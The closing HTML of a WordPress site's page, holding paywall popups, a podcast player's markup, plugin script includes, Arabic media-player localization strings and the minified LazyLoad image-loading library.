class="penci-ld9 penci-ldin"></span> <span class="penci-ld10 penci-ldin"></span> <span
class="penci-ld11 penci-ldin"></span> <span class="penci-ld12 penci-ldin"></span> </span>
</div>
</div>
<div id='pencipw_unlock_popup' class='pencipw_popup mfp-with-anim mfp-hide'>
<div class='pencipw_popup'>
<h5>Are you sure want to unlock this post?</h5>
<span>Unlock left : 0</span>
<button type='button' class='btn yes'><span>Yes</span><i class="fa fa-spinner fa-pulse" style="display: none;"></i></button>
<button type='button' class='btn no'>No</button>
</div>
</div><div id='pencipw_cancel_subs_popup' class='pencipw_popup mfp-with-anim mfp-hide'>
<div class='pencipw_popup'>
<h5>Are you sure want to cancel subscription?</h5>
<button type='button' class='btn yes'><span>Yes</span><i class="fa fa-spinner fa-pulse" style="display: none;"></i></button>
<button type='button' class='btn no'>No</button>
</div>
</div><div class="pencipdc_podcast pencipdc_dock_player">
<div class="pencipdc_dock_player_inner">
<div class="pencipdc_player audio_player style_1">
<div class="pencipdc_player_wrapper">
<div id="pencipdc-player-1" class="pencipdc_jplayer"></div>
<div id="pencipdc-player-container-1" class="pencipdc_audio">
<div class="pencipdc_player_inner">
<div class="pencipdc_player_controls_wrap">
<div class="pencipdc_control_bar_left">
<!-- player-control -->
<div class="pencipdc_player_control">
<a href="#" class="pencipdc_player_control__previous disabled" tabindex="1" title="Previous"><i class="fa fa-step-backward"></i></a><a href="#" class="pencipdc_player_control__play" tabindex="1" title="Play"><i class="fa fa-play"></i></a><a href="#" class="pencipdc_player_control__pause" tabindex="1" title="Pause"><i class="fa fa-pause"></i></a><a href="#" class="pencipdc_player_control__next" tabindex="1" title="Next"><i class="fa fa-step-forward"></i></a>
</div>
</div>
<div class="pencipdc_control_bar_center">
<div class="pencipdc_player_current_item">
<div class="pencipdc_player_current_item__cover"></div>
<!-- player-progress -->
<div class="pencipdc_player_current_item__content">
<div class="pencipdc_player_current_item__title_wrapper">
<div class="pencipdc_player_current_item__title pencipdc_post_title"><span>-</span></div>
</div><div class="pencipdc_player_bar">
<div class="pencipdc_player_bar__current_time"><span>00:00</span></div>
<div class="pencipdc_progress_bar">
<div class="pencipdc_progress_bar__seek">
<div class="pencipdc_progress_bar__play"><div tabindex="-1" class="pencipdc_progress_bar__ball"></div></div>
</div>
</div>
<div class="pencipdc_player_bar__duration"><span>00:00</span></div>
</div>
</div>
</div>
</div>
<div class="pencipdc_control_bar_toggle_player">
<a href="#" class="pencipdc_player_control__toggle_player" tabindex="1" title="Toggle Player"><i class="fa fa-angle-up"></i></a>
</div>
<div class="pencipdc_control_bar_right">
<!-- control-last -->
<div class="pencipdc_player_control last">
<a href="#" class="pencipdc_player_control__shuffle_off" tabindex="1" title="Shuffle"><i class="fa fa-random"></i></a><a href="#" class="pencipdc_player_control__shuffle" tabindex="1" title="Shuffle"><i class="fa fa-random"></i></a><a href="#" class="pencipdc_player_control__repeat_off" tabindex="1" title="Repeat"><i class="fa fa-repeat"></i></a><a href="#" class="pencipdc_player_control__repeat" tabindex="1" title="Repeat"><i class="fa fa-repeat"></i></a>
<a href="#" class="pencipdc_player_control__playlist_toggle" tabindex="1" title="" aria-label="Toggle PlayList">
<i class="fa fa-list-ul"></i>
<div class="pencipdc_player_control__playlist">
<div class="pencipdc_block_heading">
<h3 class="pencipdc_block_title">
<span>Queue</span>
</h3>
<span class="pencipdc_player_control__close_player">
<i class="fa fa-angle-down"></i>
</span>
</div>
<ul class="pencipdc_player_control__playlist_inner">
<li></li>
</ul>
</div>
</a>
<div class="pencipdc_player_bar__volume_icon">
<a href="#" class="pencipdc_player_control__mute" tabindex="1" title="Mute"><i class="fa fa-volume-up"></i></a>
<a href="#" class="pencipdc_player_control__unmute" tabindex="1" title="Unmute"><i class="fa fa-volume-off"></i></a>
</div>
</div>
<div class="pencipdc_player_bar volume">
<div class="pencipdc_volume_bar_wrapper">
<div title="Volume" class="pencipdc_volume_bar">
<div class="pencipdc_volume_bar__value"><div tabindex="-1" class="pencipdc_progress_bar__ball"></div></div>
</div>
</div>
</div>
</div>
</div>
<div class="pencipdc_playlist">
<ul class="pencipdc_playlist_inner">
<li></li>
</ul>
</div>
<div class="pencipdc_no_solution">
<span>Update Required</span>
<a href="http://get.adobe.com/flashplayer/" target="_blank">Flash plugin</a>
</div>
</div>
<div class="pencipdc_mobile_player_wrapper">
<span class="pencipdc_player_control__close_player" data-playeropen>
<i class="fa fa-angle-down"></i>
</span>
<div class="pencipdc_player_current_item_cover_container">
<div class="pencipdc_player_current_item__cover"></div>
</div>
<div class="pencipdc_player_current_item__title_wrapper">
<div class="pencipdc_player_current_item__title pencipdc_post_title"><span>-</span></div>
</div>
<div class="pencipdc_player_bar_container">
<div class="pencipdc_player_bar">
<div class="pencipdc_player_bar__current_time"><span>00:00</span></div>
<div class="pencipdc_progress_bar">
<div class="pencipdc_progress_bar__seek">
<div class="pencipdc_progress_bar__play"><div tabindex="-1" class="pencipdc_progress_bar__ball"></div></div>
</div>
</div>
<div class="pencipdc_player_bar__duration"><span>00:00</span></div>
</div>
</div>
<div class="pencipdc_playlist">
<ul class="pencipdc_playlist_inner">
<li></li>
</ul>
</div>
<div class="pencipdc_player_control">
<a href="#" class="pencipdc_player_control__shuffle_off" tabindex="1" title="Shuffle"><i class="fa fa-random"></i></a><a href="#" class="pencipdc_player_control__shuffle" tabindex="1" title="Shuffle"><i class="fa fa-random"></i></a><a href="#" class="pencipdc_player_control__previous disabled" tabindex="1" title="Previous"><i class="fa fa-step-backward"></i></a><a href="#" class="pencipdc_player_control__play" tabindex="1" title="Play"><i class="fa fa-play"></i></a><a href="#" class="pencipdc_player_control__pause" tabindex="1" title="Pause"><i class="fa fa-pause"></i></a><a href="#" class="pencipdc_player_control__next" tabindex="1" title="Next"><i class="fa fa-step-forward"></i></a><a href="#" class="pencipdc_player_control__repeat_off" tabindex="1" title="Repeat"><i class="fa fa-repeat"></i></a><a href="#" class="pencipdc_player_control__repeat" tabindex="1" title="Repeat"><i class="fa fa-repeat"></i></a>
</div> 
</div>
</div>
</div>
</div>	</div>
<script>
var initial_player = localStorage.getItem('pencipdc_player'),
initial_player = null !== initial_player && 0 < initial_player.length ? JSON.parse(localStorage.getItem('pencipdc_player')) : {},
playlist = 'undefined' !== typeof initial_player.playlist ? initial_player.playlist.length != 0 : false
if (playlist) {
document.getElementsByClassName('pencipdc_dock_player')[0].classList.add('show')
}
</script>
</div><script type="text/javascript" src="https://www.egyskills.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.5" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.egyskills.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.egyskills.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.5" id="contact-form-7-js"></script>
<script type="text/javascript" id="penci-paywall-js-extra">
/* <![CDATA[ */
var pencipw_var = {"site_slug":"","site_domain":"","login_reload":"","penci_ajax_url":"https:\/\/www.egyskills.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.egyskills.com/wp-content/plugins/penci-paywall/assets/frontend.js?ver=1.2" id="penci-paywall-js"></script>
<script type="text/javascript" id="penci-podcast-js-extra">
/* <![CDATA[ */
var pencipodcast = {"lang":{"added_queue":"Add to Queue","failed":"There's something wrong"},"player_option":"egyskills-penci-player","ajax_url":"https:\/\/www.egyskills.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.egyskills.com/wp-content/plugins/penci-podcast/assets/js/plugin.js?ver=1.2" id="penci-podcast-js"></script>
<script type="text/javascript" src="https://www.egyskills.com/wp-content/plugins/penci-review/js/jquery.easypiechart.min.js?ver=3.1" id="jquery-penci-piechart-js"></script>
<script type="text/javascript" src="https://www.egyskills.com/wp-content/plugins/penci-review/js/review.js?ver=3.1" id="jquery-penci-review-js"></script>
<script type="text/javascript" src="https://www.egyskills.com/wp-content/plugins/penci-shortcodes/assets/play.js?ver=5.5" id="penci-play-js-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"ar","strings":{"mejs.download-file":"\u062a\u062d\u0645\u064a\u0644 \u0627\u0644\u0645\u0644\u0641","mejs.install-flash":"\u0623\u0646\u062a \u062a\u0633\u062a\u062e\u062f\u0645 \u0645\u062a\u0635\u0641\u062d \u0644\u0627 \u064a\u062d\u062a\u0648\u064a \u0639\u0644\u0649 \u0645\u0634\u063a\u0644 \u0641\u0644\u0627\u0634 \u0645\u0641\u0639\u0651\u0644 \u0623\u0648 \u0645\u0646\u0635\u0651\u0628 \u0645\u0633\u0628\u0642\u0627\u064b. \u0627\u0644\u0631\u062c\u0627\u0621 \u0642\u0645 \u0628\u062a\u0641\u0639\u064a\u0644 \u0625\u0636\u0627\u0641\u0629 \u0645\u0634\u063a\u0644 \u0627\u0644\u0641\u0644\u0627\u0634 (Flash player plugin) \u0639\u0644\u0649 \u0645\u062a\u0635\u0641\u062d\u0643 \u0623\u0648 \u0642\u0645 \u0628\u062a\u0646\u0632\u064a\u0644 \u0622\u062e\u0631 \u0625\u0635\u062f\u0627\u0631 \u0645\u0646 https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"\u0634\u0627\u0634\u0629 \u0643\u0627\u0645\u0644\u0629","mejs.play":"\u062a\u0634\u063a\u064a\u0644","mejs.pause":"\u0625\u064a\u0642\u0627\u0641 \u0645\u0624\u0642\u062a","mejs.time-slider":"\u0634\u0631\u064a\u0637 \u062a\u0645\u0631\u064a\u0631 \u0627\u0644\u0648\u0642\u062a","mejs.time-help-text":"\u0627\u0633\u062a\u062e\u062f\u0645 \u0645\u0641\u0627\u062a\u064a\u062d \u0627\u0644\u0623\u0633\u0647\u0645 \u064a\u0633\u0627\u0631\/\u064a\u0645\u064a\u0646 \u0644\u0644\u062a\u0642\u062f\u0645 \u062b\u0627\u0646\u064a\u0629 \u0648\u0627\u062d\u062f\u0629\u060c \u0623\u0633\u0647\u0645 \u0623\u0639\u0644\u0649\/\u0623\u0633\u0641\u0644 \u0644\u0644\u062a\u0642\u062f\u0645 \u0639\u0634\u0631 \u062b\u0648\u0627\u0646\u064a.","mejs.live-broadcast":"\u0628\u062b \u0645\u0628\u0627\u0634\u0631","mejs.volume-help-text":"\u0627\u0633\u062a\u062e\u062f\u0645 \u0645\u0641\u0627\u062a\u064a\u062d \u0627\u0644\u0623\u0633\u0647\u0645 \u0623\u0639\u0644\u0649\/\u0623\u0633\u0641\u0644 \u0644\u0632\u064a\u0627\u062f\u0629 \u0623\u0648 \u062e\u0641\u0636 \u0645\u0633\u062a\u0648\u0649 \u0627\u0644\u0635\u0648\u062a.","mejs.unmute":"\u0625\u0644\u063a\u0627\u0621 \u0643\u062a\u0645 \u0627\u0644\u0635\u0648\u062a","mejs.mute":"\u0635\u0627\u0645\u062a","mejs.volume-slider":"\u0634\u0631\u064a\u0637 \u062a\u0645\u0631\u064a\u0631 \u0645\u0633\u062a\u0648\u0649 \u0627\u0644\u0635\u0648\u062a","mejs.video-player":"\u0645\u0634\u063a\u0644 \u0627\u0644\u0641\u064a\u062f\u064a\u0648","mejs.audio-player":"\u0645\u0634\u063a\u0644 \u0627\u0644\u0635\u0648\u062a","mejs.captions-subtitles":"\u0643\u0644\u0645\u0627\u062a \u062a\u0648\u0636\u064a\u062d\u064a\u0629\/\u062a\u0631\u062c\u0645\u0627\u062a","mejs.captions-chapters":"\u0641\u0635\u0648\u0644","mejs.none":"\u0628\u062f\u0648\u0646","mejs.afrikaans":"\u0627\u0644\u0625\u0641\u0631\u064a\u0642\u0627\u0646\u064a\u0629","mejs.albanian":"\u0627\u0644\u0623\u0644\u0628\u0627\u0646\u064a\u0629","mejs.arabic":"\u0627\u0644\u0639\u0631\u0628\u064a\u0629","mejs.belarusian":"\u0628\u064a\u0644\u0627\u0631\u0648\u0633\u064a\u0629","mejs.bulgarian":"\u0628\u0644\u063a\u0627\u0631\u064a\u0629","mejs.catalan":"\u0643\u0627\u062a\u0627\u0644\u0648\u0646\u064a\u0629","mejs.chinese":"\u0635\u064a\u0646\u064a\u0629","mejs.chinese-simplified":"\u0635\u064a\u0646\u064a\u0629 (\u0627\u0644\u0645\u0628\u0633\u0637\u0629)","mejs.chinese-traditional":"\u0635\u064a\u0646\u064a\u0629 (\u0627\u0644\u062a\u0642\u0644\u064a\u062f\u064a\u0629)","mejs.croatian":"\u0627\u0644\u0643\u0631\u0648\u0627\u062a\u064a\u0629","mejs.czech":"\u062a\u0634\u064a\u0643\u064a\u0629","mejs.danish":"\u062f\u0646\u0645\u0627\u0631\u0643\u064a\u0629","mejs.dutch":"\u0647\u0648\u0644\u0646\u062f\u064a\u0629","mejs.english":"\u0625\u0646\u062c\u0644\u064a\u0632\u064a\u0629","mejs.estonian":"\u0627\u0644\u0625\u0633\u062a\u0648\u0646\u064a\u0629","mejs.filipino":"\u0627\u0644\u0641\u0644\u0628\u064a\u0646\u064a\u0629","mejs.finnish":"\u0627\u0644\u0641\u0646\u0644\u0646\u062f\u064a\u0629","mejs.french":"\u0627\u0644\u0641\u0631\u0646\u0633\u064a\u0629","mejs.galician":"\u0627\u0644\u062c\u0627\u0644\u064a\u0643\u064a\u0629","mejs.german":"\u0627\u0644\u0623\u0644\u0645\u0627\u0646\u064a\u0629","mejs.greek":"\u0627\u0644\u064a\u0648\u0646\u0627\u0646\u064a\u0629","mejs.haitian-creole":"\u0627\u0644\u0643\u0631\u064a\u0648\u0644\u064a\u0629 \u0627\u0644\u0647\u0627\u064a\u062a\u064a\u0629","mejs.hebrew":"\u0627\u0644\u0639\u0628\u0631\u064a\u0629","mejs.hindi":"\u0627\u0644\u0647\u0646\u062f\u064a\u0629","mejs.hungarian":"\u0627\u0644\u0647\u0646\u063a\u0627\u0631\u064a\u0629","mejs.icelandic":"\u0623\u064a\u0633\u0644\u0646\u062f\u064a\u0629","mejs.indonesian":"\u0623\u0646\u062f\u0648\u0646\u064a\u0633\u064a\u0629","mejs.irish":"\u0625\u064a\u0631\u0644\u0646\u062f\u064a\u0629","mejs.italian":"\u0625\u064a\u0637\u0627\u0644\u064a\u0629","mejs.japanese":"\u064a\u0627\u0628\u0627\u0646\u064a\u0629","mejs.korean":"\u0627\u0644\u0643\u0648\u0631\u064a\u0629","mejs.latvian":"\u0627\u0644\u0644\u0627\u062a\u0641\u064a\u0629","mejs.lithuanian":"\u0627\u0644\u0644\u064a\u062a\u0648\u0627\u0646\u064a\u0629","mejs.macedonian":"\u0645\u0643\u062f\u0648\u0646\u064a\u0629","mejs.malay":"\u0627\u0644\u0645\u0627\u0644\u064a\u0629","mejs.maltese":"\u0627\u0644\u0645\u0627\u0644\u0637\u064a\u0629","mejs.norwegian":"\u0646\u0631\u0648\u064a\u062c\u064a","mejs.persian":"\u0627\u0644\u0641\u0627\u0631\u0633\u064a\u0629","mejs.polish":"\u0628\u0648\u0644\u0646\u062f\u064a\u0629","mejs.portuguese":"\u0628\u0631\u062a\u063a\u0627\u0644\u064a","mejs.romanian":"\u0631\u0648\u0645\u0627\u0646\u064a","mejs.russian":"\u0631\u0648\u0633\u064a","mejs.serbian":"\u0635\u0631\u0628\u064a","mejs.slovak":"\u0633\u0644\u0648\u0641\u0627\u0643\u064a\u0629","mejs.slovenian":"\u0633\u0644\u0648\u0641\u064a\u0646\u064a\u0629","mejs.spanish":"\u0627\u0633\u0628\u0627\u0646\u064a\u0629","mejs.swahili":"\u0633\u0648\u0627\u062d\u0644\u064a\u0629","mejs.swedish":"\u0633\u0648\u064a\u062f\u064a","mejs.tagalog":"\u062a\u063a\u0627\u0644\u0648\u063a\u064a\u0629","mejs.thai":"\u062a\u0627\u064a\u0644\u0627\u0646\u062f\u064a","mejs.turkish":"\u062a\u0631\u0643\u064a","mejs.ukrainian":"\u0627\u0648\u0643\u0631\u0627\u0646\u064a","mejs.vietnamese":"\u0641\u064a\u062a\u0627\u0646\u0627\u0645\u064a\u0629","mejs.welsh":"\u0648\u064a\u0644\u0632\u064a\u0629","mejs.yiddish":"\u064a\u062f\u064a\u0634\u064a\u0629"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.egyskills.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://www.egyskills.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.4.2" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.egyskills.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.4.2" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://www.egyskills.com/wp-content/plugins/penci-text-to-speech/assets/js/text-to-speech.js?ver=1.2" id="penci-texttospeech-js"></script>
<script type="text/javascript" src="https://www.egyskills.com/wp-content/themes/soledad/js/penci-lazy.js?ver=8.3.6" id="pc-lazy-js"></script>
<script type="text/javascript" src="https://www.egyskills.com/wp-content/themes/soledad/js/libs-script.min.js?ver=8.3.6" id="penci-libs-js-js"></script>
<script type="text/javascript" id="main-scripts-js-extra">
/* <![CDATA[ */
var ajax_var_more = {"url":"https:\/\/www.egyskills.com\/wp-admin\/admin-ajax.php","nonce":"e97a9f3302","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","login":"Email Address","password":"Password","headerstyle":"default"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.egyskills.com/wp-content/themes/soledad/js/main.js?ver=8.3.6" id="main-scripts-js"></script>
<script type="text/javascript" id="penci_ajax_like_post-js-extra">
/* <![CDATA[ */
var ajax_var = {"url":"https:\/\/www.egyskills.com\/wp-admin\/admin-ajax.php","nonce":"e97a9f3302","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","login":"Email Address","password":"Password","headerstyle":"default"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.egyskills.com/wp-content/themes/soledad/js/post-like.js?ver=8.3.6" id="penci_ajax_like_post-js"></script>
<script type="text/javascript" src="https://www.egyskills.com/wp-includes/js/comment-reply.min.js?ver=6.4.2" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.egyskills.com/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.0.4" id="elementskit-framework-js-frontend-js"></script>
<script type="text/javascript" id="elementskit-framework-js-frontend-js-after">
/* <![CDATA[ */
var elementskit = {
resturl: 'https://www.egyskills.com/wp-json/elementskit/v1/',
}
/* ]]> */
</script>
<script type="text/javascript" src="https://www.egyskills.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.0.4" id="ekit-widget-scripts-js"></script>
<script type="text/javascript" src="https://www.egyskills.com/wp-content/plugins/penci-recipe/js/jquery.rateyo.min.js?ver=3.4" id="jquery-recipe-rateyo-js"></script>
<script type="text/javascript" id="penci_rateyo-js-extra">
/* <![CDATA[ */
var PENCI = {"ajaxUrl":"https:\/\/www.egyskills.com\/wp-admin\/admin-ajax.php","nonce":"e97a9f3302"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.egyskills.com/wp-content/plugins/penci-recipe/js/rating_recipe.js?ver=3.4" id="penci_rateyo-js"></script>
<script type="text/javascript" src="https://www.egyskills.com/wp-content/plugins/penci-portfolio/js/penci-portfolio.js?ver=1.0" id="penci_portfolio_extra-js"></script>
<script type="text/javascript" src="https://www.egyskills.com/wp-content/plugins/penci-podcast/assets/js/jquery.jplayer.js?ver=1.2" id="pencipdc-jplayer-js"></script>
<script type="text/javascript" src="https://www.egyskills.com/wp-content/plugins/penci-podcast/assets/js/pencipdc.playlist.js?ver=1.2" id="pencipdc-jplayer-playlist-js"></script>
<script type='text/javascript' id="soledad-pagespeed-header" data-cfasync="false">!function(n,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):(n="undefined"!=typeof globalThis?globalThis:n||self).LazyLoad=t()}(this,(function(){"use strict";function n(){return n=Object.assign||function(n){for(var t=1;t<arguments.length;t++){var e=arguments[t];for(var i in e)Object.prototype.hasOwnProperty.call(e,i)&&(n[i]=e[i])}return n},n.apply(this,arguments)}var t="undefined"!=typeof window,e=t&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),i=t&&"IntersectionObserver"in window,o=t&&"classList"in document.createElement("p"),a=t&&window.devicePixelRatio>1,r={elements_selector:".lazy",container:e||t?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"loading",class_loaded:"loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},c=function(t){return n({},r,t)},u=function(n,t){var e,i="LazyLoad::Initialized",o=new n(t);try{e=new CustomEvent(i,{detail:{instance:o}})}catch(n){(e=document.createEvent("CustomEvent")).initCustomEvent(i,!1,!1,{instance:o})}window.dispatchEvent(e)},l="src",s="srcset",f="sizes",d="poster",_="llOriginalAttrs",g="loading",v="loaded",b="applied",p="error",h="native",m="data-",E="ll-status",I=function(n,t){return n.getAttribute(m+t)},y=function(n){return I(n,E)},A=function(n,t){return function(n,t,e){var i="data-ll-status";null!==e?n.setAttribute(i,e):n.removeAttribute(i)}(n,0,t)},k=function(n){return A(n,null)},L=function(n){return null===y(n)},w=function(n){return y(n)===h},x=[g,v,b,p],O=function(n,t,e,i){n&&(void 0===i?void 0===e?n(t):n(t,e):n(t,e,i))},N=function(n,t){o?n.classList.add(t):n.className+=(n.className?" ":"")+t},C=function(n,t){o?n.classList.remove(t):n.className=n.className.replace(new RegExp("(^|\\s+)"+t+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")},M=function(n){return n.llTempImage},z=function(n,t){if(t){var e=t._observer;e&&e.unobserve(n)}},R=function(n,t){n&&(n.loadingCount+=t)},T=function(n,t){n&&(n.toLoadCount=t)},G=function(n){for(var t,e=[],i=0;t=n.children[i];i+=1)"SOURCE"===t.tagName&&e.push(t);return e},D=function(n,t){var e=n.parentNode;e&&"PICTURE"===e.tagName&&G(e).forEach(t)},V=function(n,t){G(n).forEach(t)},F=[l],j=[l,d],P=[l,s,f],S=function(n){return!!n[_]},U=function(n){return n[_]},$=function(n){return delete n[_]},q=function(n,t){if(!S(n)){var e={};t.forEach((function(t){e[t]=n.getAttribute(t)})),n[_]=e}},H=function(n,t){if(S(n)){var e=U(n);t.forEach((function(t){!function(n,t,e){e?n.setAttribute(t,e):n.removeAttribute(t)}(n,t,e[t])}))}},B=function(n,t,e){N(n,t.class_loading),A(n,g),e&&(R(e,1),O(t.callback_loading,n,e))},J=function(n,t,e){e&&n.setAttribute(t,e)},K=function(n,t){J(n,f,I(n,t.data_sizes)),J(n,s,I(n,t.data_srcset)),J(n,l,I(n,t.data_src))},Q={IMG:function(n,t){D(n,(function(n){q(n,P),K(n,t)})),q(n,P),K(n,t)},IFRAME:function(n,t){q(n,F),J(n,l,I(n,t.data_src))},VIDEO:function(n,t){V(n,(function(n){q(n,F),J(n,l,I(n,t.data_src))})),q(n,j),J(n,d,I(n,t.data_poster)),J(n,l,I(n,t.data_src)),n.load()}},W=["IMG","IFRAME","VIDEO"],X=function(n,t){!t||function(n){return n.loadingCount>0}(t)||function(n){return n.toLoadCount>0}(t)||O(n.callback_finish,t)},Y=function(n,t,e){n.addEventListener(t,e),n.llEvLisnrs[t]=e},Z=function(n,t,e){n.removeEventListener(t,e)},nn=function(n){return!!n.llEvLisnrs},tn=function(n){if(nn(n)){var t=n.llEvLisnrs;for(var e in t){var i=t[e];Z(n,e,i)}delete n.llEvLisnrs}},en=function(n,t,e){!function(n){delete n.llTempImage}(n),R(e,-1),function(n){n&&(n.toLoadCount-=1)}(e),C(n,t.class_loading),t.unobserve_completed&&z(n,e)},on=function(n,t,e){var i=M(n)||n;nn(i)||function(n,t,e){nn(n)||(n.llEvLisnrs={});var i="VIDEO"===n.tagName?"loadeddata":"load";Y(n,i,t),Y(n,"error",e)}(i,(function(o){!function(n,t,e,i){var o=w(t);en(t,e,i),N(t,e.class_loaded),A(t,v),O(e.callback_loaded,t,i),o||X(e,i)}(0,n,t,e),tn(i)}),(function(o){!function(n,t,e,i){var o=w(t);en(t,e,i),N(t,e.class_error),A(t,p),O(e.callback_error,t,i),o||X(e,i)}(0,n,t,e),tn(i)}))},an=function(n,t,e){!function(n){n.llTempImage=document.createElement("IMG")}(n),on(n,t,e),function(n){S(n)||(n[_]={backgroundImage:n.style.backgroundImage})}(n),function(n,t,e){var i=I(n,t.data_bg),o=I(n,t.data_bg_hidpi),r=a&&o?o:i;r&&(n.style.backgroundImage='url("'.concat(r,'")'),M(n).setAttribute(l,r),B(n,t,e))}(n,t,e),function(n,t,e){var i=I(n,t.data_bg_multi),o=I(n,t.data_bg_multi_hidpi),r=a&&o?o:i;r&&(n.style.backgroundImage=r,function(n,t,e){N(n,t.class_applied),A(n,b),e&&(t.unobserve_completed&&z(n,t),O(t.callback_applied,n,e))}(n,t,e))}(n,t,e)},rn=function(n,t,e){!function(n){return W.indexOf(n.tagName)>-1}(n)?an(n,t,e):function(n,t,e){on(n,t,e),function(n,t,e){var i=Q[n.tagName];i&&(i(n,t),B(n,t,e))}(n,t,e)}(n,t,e)},cn=function(n){n.removeAttribute(l),n.removeAttribute(s),n.removeAttribute(f)},un=function(n){D(n,(function(n){H(n,P)})),H(n,P)},ln={IMG:un,IFRAME:function(n){H(n,F)},VIDEO:function(n){V(n,(function(n){H(n,F)})),H(n,j),n.load()}},sn=function(n,t){(function(n){var t=ln[n.tagName];t?t(n):function(n){if(S(n)){var t=U(n);n.style.backgroundImage=t.backgroundImage}}(n)})(n),function(n,t){L(n)||w(n)||(C(n,t.class_entered),C(n,t.class_exited),C(n,t.class_applied),C(n,t.class_loading),C(n,t.class_loaded),C(n,t.class_error))}(n,t),k(n),$(n)},fn=["IMG","IFRAME","VIDEO"],dn=function(n){return n.use_native&&"loading"in HTMLImageElement.prototype},_n=function(n,t,e){n.forEach((function(n){return function(n){return n.isIntersecting||n.intersectionRatio>0}(n)?function(n,t,e,i){var o=function(n){return x.indexOf(y(n))>=0}(n);A(n,"entered"),N(n,e.class_entered),C(n,e.class_exited),function(n,t,e){t.unobserve_entered&&z(n,e)}(n,e,i),O(e.callback_enter,n,t,i),o||rn(n,e,i)}(n.target,n,t,e):function(n,t,e,i){L(n)||(N(n,e.class_exited),function(n,t,e,i){e.cancel_on_exit&&function(n){return y(n)===g}(n)&&"IMG"===n.tagName&&(tn(n),function(n){D(n,(function(n){cn(n)})),cn(n)}(n),un(n),C(n,e.class_loading),R(i,-1),k(n),O(e.callback_cancel,n,t,i))}(n,t,e,i),O(e.callback_exit,n,t,i))}(n.target,n,t,e)}))},gn=function(n){return Array.prototype.slice.call(n)},vn=function(n){return n.container.querySelectorAll(n.elements_selector)},bn=function(n){return function(n){return y(n)===p}(n)},pn=function(n,t){return function(n){return gn(n).filter(L)}(n||vn(t))},hn=function(n,e){var o=c(n);this._settings=o,this.loadingCount=0,function(n,t){i&&!dn(n)&&(t._observer=new IntersectionObserver((function(e){_n(e,n,t)}),function(n){return{root:n.container===document?null:n.container,rootMargin:n.thresholds||n.threshold+"px"}}(n)))}(o,this),function(n,e){t&&window.addEventListener("online",(function(){!function(n,t){var e;(e=vn(n),gn(e).filter(bn)).forEach((function(t){C(t,n.class_error),k(t)})),t.update()}(n,e)}))}(o,this),this.update(e)};return hn.prototype={update:function(n){var t,o,a=this._settings,r=pn(n,a);T(this,r.length),!e&&i?dn(a)?function(n,t,e){n.forEach((function(n){-1!==fn.indexOf(n.tagName)&&function(n,t,e){n.setAttribute("loading","lazy"),on(n,t,e),function(n,t){var e=Q[n.tagName];e&&e(n,t)}(n,t),A(n,h)}(n,t,e)})),T(e,0)}(r,a,this):(o=r,function(n){n.disconnect()}(t=this._observer),function(n,t){t.forEach((function(t){n.observe(t)}))}(t,o)):this.loadAll(r)},destroy:function(){this._observer&&this._observer.disconnect(),vn(this._settings).forEach((function(n){$(n)})),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(n){var t=this,e=this._settings;pn(n,e).forEach((function(n){z(n,t),rn(n,e,t)}))},restoreAll:function(){var n=this._settings;vn(n).forEach((function(t){sn(t,n)}))}},hn.load=function(n,t){var e=c(t);rn(n,e)},hn.resetStatus=function(n){k(n)},t&&function(n,t){if(t)if(t.length)for(var e,i=0;e=t[i];i+=1)u(n,e);else u(n,t)}(hn,window.lazyLoadOptions),hn}));
(function () {
var PenciLazy = new LazyLoad({
elements_selector: '.penci-lazy',
data_bg: 'bgset',
class_loading: 'lazyloading',
class_entered: 'lazyloaded',
class_loaded: 'pcloaded',
unobserve_entered: true
});
MutationObserver = window.MutationObserver || window.WebKitMutationObserver;
var observer = new MutationObserver(function(mutations, observer) {
PenciLazy.update();
});
observer.observe(document, {
subtree: true,
attributes: true
});
})();
</script>
</body>
